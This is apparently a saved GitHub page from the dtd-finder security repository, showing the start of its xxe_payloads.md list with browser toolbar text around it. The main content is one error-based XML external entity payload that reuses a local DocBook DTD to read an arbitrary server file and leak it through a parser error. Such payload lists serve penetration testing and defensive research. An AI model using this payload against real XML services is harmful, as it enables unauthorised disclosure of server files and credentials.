 https://github.com/GoSecure/dtd-finder/blob/master/list/xxe_payloads.md
Import bookmarks... lab-solutions All labs | Web Security... Medium BugBountyHunting.com Hacker101 CTF
Files
master
Go to file
demos
list
README.md
dtd_cpanel.txt
dtd_files.txt
dtd_files_jars.txt
dtd_files_mvn_repo.txt
xxe_payloads.md
xxe_payloads_jars.md
src
.gitignore
.travis.yml
README.md
pom.xml
dtd-finder / list / xxe_payloads.md Top
Preview Code Blame 966 lines (717 loc) · 23.4 KB Raw
DTD File: /usr/share/yelp/dtd/docbookx.dtd
Injectable entity: %ISOamsa
XXE Payload:
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa '
<!ENTITY &#x25; file SYSTEM "file:///YOUR_FILE">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///abcxyz/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
<message></message>